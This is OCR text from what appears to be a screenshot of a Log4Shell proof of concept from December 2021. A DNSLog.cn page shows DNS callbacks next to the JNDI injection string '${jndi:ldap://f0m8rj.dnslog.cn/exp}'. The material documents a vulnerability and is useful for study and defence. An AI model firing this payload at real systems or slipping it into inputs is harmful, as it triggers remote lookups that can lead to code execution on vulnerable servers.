 DNSLog.cn
Get SubDomain Refresh Record
f0m8rj.dnslog.cn
DNS Query Record IP Address Created Time
f0m8rj.dnslog.cn 112.34.110.67 2021-12-10 00:08:02
f0m8rj.dnslog.cn 112.34.110.199 2021-12-10 00:07:29
Copyright © 2019 DNSLog.cn All Rights Reserved.
MacBook Pro
esc
中/英
${jndi:ldap://f0m8rj.dnslog.cn/exp}
@z3r0yu